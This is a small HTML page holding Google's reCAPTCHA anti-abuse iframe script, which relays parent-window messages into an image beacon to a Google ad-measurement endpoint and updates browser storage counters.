<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sFDo_sf3FrrpEO6DuH5w3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769732979849');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>